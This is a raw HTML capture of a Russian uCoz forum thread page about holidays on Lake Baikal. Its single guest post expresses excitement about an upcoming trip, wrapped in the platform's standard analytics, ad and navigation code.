

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://advert1.ucoz.ru/forum/20-123-2
body_size: 15345
content:
<html><head>
<script type="text/javascript" src="/?CLm2FhWIULr%219wOCHR83LpuLQTJQ40rTgRWkv2HOxN0sb20extBP4bLaNLYmTjFUdekJHyAll5JjAleCjNOZk72%21m99%3BeHNtH4%21IQfTLiJ4QwcUPFCyAzzcn4vHEvYZv8YV9SQtdNUYCgzeaT8fj1%5EWNQsJzAXg1ChggrHB6jtthATlX9PaTnNHXCXtEJvZt0KuEg8qZ8%5E1E8SycdcwzcUoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>


	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s724.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.0855477718302389"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"mod":"fr","module":"forum","layerType":7,"ssid":"206422750516067720367","country":"US","sign":{"7254":"Изменить размер","7287":"Перейти на страницу с фотографией.","3125":"Закрыть","7252":"Предыдущий","7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5458":"Следующий","5255":"Помощник"},"site":{"host":"advert1.ucoz.ru","id":"0advert1","domain":null},"language":"ru","uLightboxType":1};
/* --- UCOZ-JS-CODE --- */

	function Insert(qmid, user, text ) {
		user = user.replace(/\[/g, '\\[').replace(/\]/g, '\\]');
		if ( !!text ) {
			qmid = qmid.replace(/[^0-9]/g, "");
			paste("[quote="+user+";"+qmid+"]"+text+"[/quote]\n", 0);
		} else {
			_uWnd.alert('Выделите текст для цитирования', '', {w:230, h:80, tm:3000});
		}
	}

	function paste(text, flag ) {
		if ( document.selection && flag ) {
			document.addform.message.focus();
			document.addform.document.selection.createRange().text = text;
		} else {
			document.addform.message.value += text;
		}
	}

	function get_selection( ) {
		if ( window.getSelection ) {
			selection = window.getSelection().toString();
		} else if ( document.getSelection ) {
			selection = document.getSelection();
		} else {
			selection = document.selection.createRange().text;
		}
	}

	function pdel(id, n ) {
		if ( confirm('Вы подтверждаете удаление?') ) {
			(window.pDelBut = document.getElementById('dbo' + id))
				&& (pDelBut.width = pDelBut.height = 13) && (pDelBut.src = '/.s/img/ma/m/i2.gif');
			_uPostForm('', {url:'/forum/20-123-' + id + '-8-0-206422750516067720367', 't_pid': n});
		}
	}
 function uSocialLogin(t) {
			var params = {"facebook":{"height":520,"width":950},"ok":{"width":710,"height":390},"vkontakte":{"width":790,"height":400},"yandex":{"height":515,"width":870},"google":{"height":600,"width":700}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head><body style="background-color:#FFFFFF; margin:0;padding:0;"><div class="funct2_1"><p align="center">&nbsp;</p> 
 
<title>Если ехать отдыхать, то на Байкал! - Страница 2 - Форум</title>
<!--<title>Если ехать отдыхать, то на Байкал! - Страница 2 - Форум</title> --> 
<meta content="Общетематический форум ресурса Продай-Купи" name="description">
<meta content="Правила форума, форум по автомобилям, форум о недвижимости, форум по бизнесу, форум о строительстве, форум о животных, форум о ПО, о технике, отдых и спорт,курилка, Сообщения, участники, форум, forum, информация, темы, ответы, отзывы, московский форум, общий форум, общетематический, клуб, лучший, хороший форум, женский, куплю, продай, подарю, помогу, помогите, москва форум, новый форум, скрипты, помощь, Чёрные списки продавцов," name="keywords">
<meta content="advert_all@mail.ru" name="owner">
<meta content="kupilkin" name="author">
<meta content="Mon, 29 May 2013 00:00:01 PST" http-equiv="expires">
<meta content="Russian" http-equiv="content-language">
<meta content="index,follow" name="robots">
<meta content="4 weeks" name="revisit-after">
<meta content="windows-1251" http-equiv="charset">
<meta content="Forum" http-equiv="vw96.object type"> 
<meta content="text/html; charset=UTF-8" http-equiv="content-type">
<!--<!--<!---->
 <div align="left"><link type="text/css" rel="StyleSheet" href="/_st/my.css">



<div id="utbr8214" rel="s724"></div>

<!--U1AHEADER1Z--><div class="funct2_1"><p align="center">&nbsp;</p> 
<title> Продай-Купи. Бесплатное в интернете </title>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s724.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.0129124008569335"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"mod":"fr","module":"forum","layerType":7,"ssid":"206422750516067720367","country":"US","sign":{"7252":"Предыдущий","7287":"Перейти на страницу с фотографией.","7254":"Изменить размер","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7253":"Начать слайд-шоу","3125":"Закрыть","5458":"Следующий"},"site":{"host":"advert1.ucoz.ru","domain":null,"id":"0advert1"},"language":"ru","uLightboxType":1};
/* --- UCOZ-JS-CODE --- */

	function Insert(qmid, user, text ) {
		user = user.replace(/\[/g, '\\[').replace(/\]/g, '\\]');
		if ( !!text ) {
			qmid = qmid.replace(/[^0-9]/g, "");
			paste("[quote="+user+";"+qmid+"]"+text+"[/quote]\n", 0);
		} else {
			_uWnd.alert('Выделите текст для цитирования', '', {w:230, h:80, tm:3000});
		}
	}

	function paste(text, flag ) {
		if ( document.selection && flag ) {
			document.addform.message.focus();
			document.addform.document.selection.createRange().text = text;
		} else {
			document.addform.message.value += text;
		}
	}

	function get_selection( ) {
		if ( window.getSelection ) {
			selection = window.getSelection().toString();
		} else if ( document.getSelection ) {
			selection = document.getSelection();
		} else {
			selection = document.selection.createRange().text;
		}
	}

	function pdel(id, n ) {
		if ( confirm('Вы подтверждаете удаление?') ) {
			(window.pDelBut = document.getElementById('dbo' + id))
				&& (pDelBut.width = pDelBut.height = 13) && (pDelBut.src = '/.s/img/ma/m/i2.gif');
			_uPostForm('', {url:'/forum/20-123-' + id + '-8-0-206422750516067720367', 't_pid': n});
		}
	}
 function uSocialLogin(t) {
			var params = {"facebook":{"height":520,"width":950},"ok":{"height":390,"width":710},"vkontakte":{"height":400,"width":790},"yandex":{"width":870,"height":515},"google":{"width":700,"height":600}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"height":520,"width":950},"ok":{"width":710,"height":390},"vkontakte":{"width":790,"height":400},"yandex":{"height":515,"width":870},"google":{"height":600,"width":700}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
 <meta name="viewport" content="width=1024">

<meta name="description" content="Бесплатная информационно-рекламная площадка. Доска объявлений. Каталог сайтов. Стена баннеров. Каталог статей. Форум.">
<meta name="keywords" content="Расместить объявления,подать объявления,Бесплатная доска объявления,Продай-Купи, Добавить сайт, добавить ссылку,бесплатный каталог сайтов, белый каталог,стена баннеров, разместить баннер, общетематический каталог статей, добавить статью, спросить на форуме"> 
<script type="text/javascript" language="JavaScript">// <![CDATA[
d0 = new Date('September 11, 2012');
d1 = new Date();
dt = (d1.getTime() - d0.getTime()) / (1000*60*60*24);
document.write('<SMALL>');
document.write('<B>' + Math.round(dt) + '</B>-й день.');
document.write('</SMALL>'); 
 // ]]></script>
<style><!--.funct5 {padding:6px;background:#F0FFFF;border:1px solid #b0ce94;margin-bottom:4px;color:#ff0033;}--></style><div class="funct5">

 <div class="menu1Holder"> 
<ul class="menu1">
<li><a href="//advert1.ucoz.ru/" class="green">Главная</a></li>
<li><a href="/forum/20-0-0-37" class="green">RSS новости</a></li>
<li><a href="//advert1.ucoz.ru/index/maps/0-120" class="green">Карта сайта</a></li>
<li><a href="//advert1.ucoz.ru/index/top_100/0-121" class="green">TOP-100</a></li> 
<li><a href="" class="green">Мой профиль</a></li>
<li><a href="//advert1.ucoz.ru/index/kontakty/0-4" class="green">Контакты</a></li>
<li><a href="/register" class="green">Регистрация</a></li>
<li><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" class="green">Вход на сайт</a></li>
<li><a href="/index/10" class="green">Выход </a></li>
</ul>
<div class="shadow"></div>
</div> 
 
 <!--<center> -->
<style><!--ul.menu1 {margin:0; list-style:none; display:block; float: height:100px; position:relative; padding:0 60px;}
ul.menu1 li {margin:0 5px 0 0; float:left;}
ul.menu1 li a {color:#ddd; padding:0 10px; display:block; text-decoration:none;
-webkit-box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.9);
-moz-box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.9);
-o-box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.9);
box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.9);
-webkit-border-bottom-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-moz-border-radius: 0 0 10px 10px;
-o-border-radius: 0 0 10px 10px;
border-radius: 0 0 10px 10px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
ul.menu1 li a.red {background:#a00;}
ul.menu1 li a.orange {background:#da0;}
ul.menu1 li a.yellow {background:#aa0;}
ul.menu1 li a.green {background:#060;}
ul.menu1 li a.blue {background:#00a;}
ul.menu1 li a.indigo {background:#2b0062;}
ul.menu1 li a.violet {background:#682bc2;}
ul.menu1 li a:hover {background:#aaa; color:#fff; padding:10px 10px 0 10px;}
ul.menu1 li a.red:hover {background:#c00;}
ul.menu1 li a.orange:hover {background:#fc0;}
ul.menu1 li a.yellow:hover {background:#cc0;}
ul.menu1 li a.green:hover {background:#080;}
ul.menu1 li a.blue:hover {background:#00c;}
ul.menu1 li a.indigo:hover {background:#5b1092;}
ul.menu1 li a.violet:hover {background:#8a2be2;}--></style>

<div align="right"><div align="center"><right>
<span style="color: rgb(105, 105, 105);"><b><span style="font-size: 8pt; color: rgb(105, 105, 105);"></span></b></span></right><div align="center"><right><span style="color: rgb(105, 105, 105);"><b><span style="font-size: 10pt; color: rgb(0, 0, 205);"><span style="color: rgb(50, 205, 50);"><h1><br></h1></span></span></b></span></right></div><right><span style="color: rgb(105, 105, 105);"><b><span style="font-size: 10pt; color: rgb(0, 0, 205);"><span style="color: rgb(50, 205, 50);"><h1><font color="#006400">ПРОДАЙ-КУПИ.&nbsp;</font><font color="#006400"> Бесплатная информационно-рекламная площадка.</font></h1></span> </span></b></span><span style="color: rgb(105, 105, 105);"><b><span style="color: rgb(255, 165, 0);"><b><b><span style="color: rgb(255, 165, 0);"><a target="_self" title="Контакты"> </a></span></b></b></span></b></span><span style="color: rgb(105, 105, 105);"><b><span style="color: rgb(255, 165, 0);"></span></b></span> <span style="color: rgb(105, 105, 105);"><b><span style="color: rgb(255, 165, 0);"> </span></b></span></right></div><right><span style="color: rgb(105, 105, 105);"><b><span style="font-size: 10pt; color: rgb(105, 105, 105);"><font color="#006400"><span style="font-size: 8pt;">Вы вошли как</span></font><span style="font-size: 8pt;"> <span style="color: rgb(255, 99, 71);"><a href="" title="Мой профиль">Гость</a></span> | </span></span></b></span></right><span style="color: rgb(105, 105, 105);"><b><span style="color: rgb(255, 165, 0);"><b><b><span style="color: rgb(255, 165, 0);"><a target="_self" title="Контакты"> </a></span></b></b></span></b></span><span style="color: rgb(105, 105, 105);"><b><span style="color: rgb(255, 165, 0);"></span></b></span>&nbsp; <span style="color: rgb(105, 105, 105);"><b><span style="color: rgb(255, 165, 0);"><a target="_self" title="Мини карта" href="//advert1.ucoz.ru/Maps/sitemap142.html"><img src="//advert1.ucoz.ru/Maps/minimaps.png" alt="mini карта сайта" height="18" width="18"></a>&nbsp;</span></b></span><span style="color: rgb(105, 105, 105);"><b><span style="color: rgb(255, 165, 0);"><span style="font-size: 10pt;"><span style="color: rgb(0, 0, 205); font-size: 10pt;"><span style="font-size: 8pt;" title="мобильная версия"> <a href="//advert1.ucoz.ru/pda"><img src="//advert1.ucoz.ru/PDA/pda2.jpg" height="18" width="16"></a></span></span></span> <a title="Добавить в избранное" href="//advert1.ucoz.ru/"> <img src="//advert1.ucoz.ru/izbrannoe/bookmark.png" alt="Добавить в закладки" height="18" width="18"></a></span></b></span>
</div>
<!--<marquee behavior="scroll" direction="left" scrolldelay="100" loop="infinite" height="15" width="100%"><b><span style="COLOR: #08457e">Уважаемые друзья, продавцы, покупатели, или просто гости сайта открыт новый ресурс - Сайт бесплатных объявлений</span></b><b><span style="COLOR: #CC3399"> "Продай-Купи" </span></b><b><span style="COLOR: #08457e">(коммерческие или частные объявления о продаже, покупке или услуге). Купить или продать, </span></b><b><span style="COLOR: #CC3399"> Легко!</span></b> <b><span style="COLOR: #08457e"> с нашим ресурсом. Для тех, у кого есть свой сайт, отдельная страничка или блог, есть возможность добавить их в</span></b> <b><span style="COLOR: #CC3399">наш Каталог сайтов. <font color="#000080">Для начинающих администраторов или Web вебмастеров - у нас есть все необходимые</font> базы для ручной или автоматической регистрации ресурсов в платных и бесплатных каталогах, базы досок объявлений, списки белых и чёрных каталогов.<font color="#000080"> Мы не забыли и про рекламу, так как у нас может каждый человек совершенно бесплатно разместить свой баннер на сайт, товар или услугу </font> на нашей стене баннеров. <font color="#000080">Ждём Вас на нашем ресурсе.</font><br></span></b></marquee>-></BODY></html>-->
</div></div><!--/U1AHEADER1Z--> </div><div class="forumContent"><table border="0" cellpadding="0" cellspacing="0" height="30" width="100%">
<tbody><tr>
<td align="left"><b><span style="font-size: 10pt;"><style><!--.funct5 {padding:6px;background:#F0FFFF;border:1px solid #b0ce94;margin-bottom:4px;color:#ff0033;}--></style></span></b><div align="right"><b><span style="font-size: 10pt;"><div class="funct1"><b> [
<a onclick="window.open('','pmw','scrollbars=1,top=0,left=0,resizable=1,width=680,height=350');return false;" class="fNavLink" id="upml" rel="nofollow" href="javascript://">Личные сообщения ()</a> ·


<a rel="nofollow" href="/forum/0-0-1-34" class="fNavLink">Новые сообщения</a> · <a rel="nofollow" href="/forum/0-0-0-36" class="fNavLink">Правила форума</a> · 
<a rel="nofollow" href="/forum/0-0-0-6" class="fNavLink">Поиск</a> · 
<a rel="nofollow" href="/forum/20-0-0-37" class="fNavLink">RSS</a> ] </b></div></span></b></div><div align="center"><div align="left"><div align="center"><div align="right"><span style="font-size: 10pt; font-family: monospace; color: rgb(0, 100, 0);"><b><span style="font-size: 9pt; font-family: monospace; color: rgb(0, 100, 0);"><b><span style="font-size: 8pt; font-family: Verdana;"><style><!--.funct5 {padding:6px;background:#F0FFFF;border:1px solid #b0ce94;margin-bottom:4px;color:#ff0033;}--></style></span></b><div class="funct5"><b><style type="text/css"><!--.funct5 {padding:6px;background:#F0FFFF;border:1px solid #b0ce94;margin-bottom:4px;color:#ff0033;}--></style><div class="funct5"><span style="color: rgb(0, 191, 255);"><b><span style="font-size: 12pt; color: rgb(0, 191, 255);"><span style="font-size: 8pt;"><b><b><span style="color: rgb(0, 0, 0); font-size: 8pt;"><span style="font-size: 8pt; color: rgb(255, 0, 0);">П</span>РОДАЙ-КУПИ</span> </b></b></span><span style="font-size:12px;"><span style="font-size: 8pt;"><a href="//advert1.ucoz.ru/board" target="_self" title="Доска бесплатных объявлений">объявления</a> <a href="//advert1.ucoz.ru/dir" target="_self" title="Белый каталог сайтов">сайты</a> <a href="//advert1.ucoz.ru/publ" target="_self" title="Обще-тематический каталог статей">статьи</a> <a href="//advert1.ucoz.ru/index/vashi_bannery/0-56" target="_self" title="Бесплатная стена баннеров">баннеры</a> <a href="//advert1.ucoz.ru/news" target="_self" title="Наши новости">новости</a> <a href="//advert1.ucoz.ru/video" target="_self" title="Видео">видео</a> <a href="//advert1.ucoz.ru/stuff" target="_self" title="Онлайн игры">игры</a> <a href="//advert1.ucoz.ru" target="_self" title="Продай-Купи">еще..</a></span></span></span></b></span><br><span style="color: rgb(0, 191, 255);"><b><span style="font-size: 10pt; color: rgb(0, 191, 255);"><span style="font-size:10px;"><b><span style="color: rgb(0, 0, 0); font-size: 10pt;"><b><form action="/search/" method="get" onsubmit="document.getElementById('sfSbm').disabled=true" class="poick_os"> <input onclick="if (this.value=='Поиск...'){this.value='';}" value="Поиск..." maxlength="30" name="q" class="poick_pole" type="text"><input value="Найти" class="poick_knopka" type="submit"><input value="0" name="t" type="hidden"> </form></b></span></b></span></span></b><font color="#696969"><span style="font-size: 10pt;"><span style="font-size:10px;"></span></span></font><b><span style="font-size: 10pt; color: rgb(0, 191, 255);"><span style="font-size:10px;"></span></span></b></span></div></b></div><div align="left"><b><span style="font-size: 10pt; font-family: monospace; color: rgb(0, 100, 0);"><b><span style="font-size: 9pt; font-family: monospace; color: rgb(0, 100, 0);"><b><span style="font-size: 12pt; color: rgb(75, 0, 130);">Наш форум</span> - является </b></span></b></span><span style="font-size: 10pt; font-family: monospace; color: rgb(0, 100, 0);"><b><span style="font-size: 10pt; font-family: monospace; color: rgb(0, 100, 0);"><b><span style="font-size: 10pt; font-family: monospace; color: rgb(0, 100, 0);"><b><span style="font-size: 9pt; font-family: monospace; color: rgb(0, 100, 0);"></span></b></span>одним из
 ключевых узлов проекта, именно здесь Вы можете создавать 
свои темы, делиться впечатлениями, затевать конструктивные дискуссии, и
 вместе находить ответы на вопросы, создавать новые методы продвижения и рекламы на просторах 
интернета.</b></span></b></span></b><br><b><span style="font-size: 10pt; font-family: monospace; color: rgb(0, 100, 0);"><b><span style="font-size: 10pt; font-family: monospace; color: rgb(0, 100, 0);"><b> Тематика обсуждаемых тем очень широка, поэтому каждый человек может найти что-то интересное и актуальное именно для себя.</b></span></b></span></b><br><b><span style="font-size: 10pt; font-family: monospace; color: rgb(0, 100, 0);"><b><span style="font-size: 10pt; font-family: monospace; color: rgb(0, 100, 0);"></span></b></span></b></div><b><br></b></span></b></span></div><span style="color: rgb(0, 100, 0);"><b><span style="font-size: 10pt; color: rgb(0, 100, 0);"></span></b></span></div></div></div></td>
</tr>
</tbody></table>
 <!-- <img src="/Forum/newtema.png">-->
 <style><!--.funct5 {padding:6px;background:#F0FFFF;border:1px solid #b0ce94;margin-bottom:4px;color:#ff0033;}--></style><div class="funct5"><b><span style="color: rgb(0, 0, 0);"><noindex>
		

		<table class="ThrTopButtonsTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrTopButtonsRow1">
				<td width="50%" class="ThrTopButtonsCl11">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">2</span> из <span class="numPages">2</span></li>
		<li class="switch switch-back"><a class="switchBack" href="/forum/20-123-1" title="Предыдущая"><span>&laquo;</span></a></li> <li class="switch"><a class="switchDigit" href="/forum/20-123-1">1</a></li>
	<li class="switchActive">2</li> 
	</ul></td>
				<td align="right" class="frmBtns ThrTopButtonsCl12"><div id="frmButns83"><a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Ответить" src="/.s/img/fr/bt/8/t_reply.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новая тема" src="/.s/img/fr/bt/8/t_new.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новый опрос" src="/.s/img/fr/bt/8/t_poll.gif" /></a></div></td></tr>
			<tr class="ThrTopButtonsRow2">
	<td class="forumModerBlock ThrTopButtonsCl21"><span class="moders-wrapper">Модератор форума: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-0-Prapor', 'up48', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="forumModer">Prapor</a>, <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-0-Dimon', 'up48', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="forumModer">Dimon</a></span></td>
	<td class="ThrTopButtonsCl22">&nbsp;</td></tr>
		</table>
		
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">Форум</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/1">Форум ресурса &quot;Продай-Купи&quot;</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/20">Все по отдыху и спорту</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/20-123-1">Если ехать отдыхать, то на Байкал!</a></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/20-123" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table>
		
		<div class="gDivLeft">
	<div class="gDivRight">
		<table class="gTable threadpage-posts-table" border="0" width="100%" cellspacing="1" cellpadding="0">
		<tr>
			<td class="gTableTop">
				<div style="float:right" class="gTopCornerRight"></div>
				<span class="forum-title">Если ехать отдыхать, то на Байкал!</span>
				</td></tr><tr><td class="postSeparator"><div style="margin-bottom: 20px">
				<span style="display:none;" class="fpaping"></span>
			</div></td></tr><tr id="post1023"><td class="postRest1"><table class="postTable" width="100%" border="0" cellpadding="2" cellspacing="1">
<tbody><tr><td class="postTdTop" width="23%" align="center"><a class="group" href="javascript://" rel="nofollow" onclick="emoticon('[b]Гость[/b],');return false;">Гость</a></td><td class="postTdTop">Дата: Среда, 12.08.2015, 17:37 | Сообщение # <a rel="nofollow" name="1023" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://advert1.ucoz.ru/forum/20-123-1023-16-1439390256'); return false;">11</a></td></tr>
<tr><td class="postTdInfo" valign="top">
<div class="postRankName"></div>

<div class="postRankIco"><img alt="" name="groupIcon" border="0" src="http://advert1.ucoz.ru/gosti/gost.jpeg" title="Гости" /></div>
<div class="postUserGroup">Группа: Гости</div>




<!--IF--><div class="statusBlock">Статус: <br></div></div></td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-1023" edit-url="">Скоро на байкаллллллл )))))) ура. жду не дождусь!</span>


</td></tr>
<tr><td class="postBottom" align="center">&nbsp;<br></td><td class="postBottom">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td></td><td style="padding-right:15px;" align="right"></td><td nowrap="nowrap" width="2%" align="right"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/8/p_up.gif" title="Вверх" /></a></td></tr>
</tbody></table></td></tr></tbody></table></td></tr></table></div></div><div class="gDivBottomLeft"></div><div class="gDivBottomCenter"></div><div class="gDivBottomRight"></div>
		<table class="ThrBotTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrBotRow1"><td colspan="2" class="bottomPathBar ThrBotCl11" style="padding-top:2px;">
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">Форум</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/1">Форум ресурса &quot;Продай-Купи&quot;</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/20">Все по отдыху и спорту</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/20-123-1">Если ехать отдыхать, то на Байкал!</a></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/20-123" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
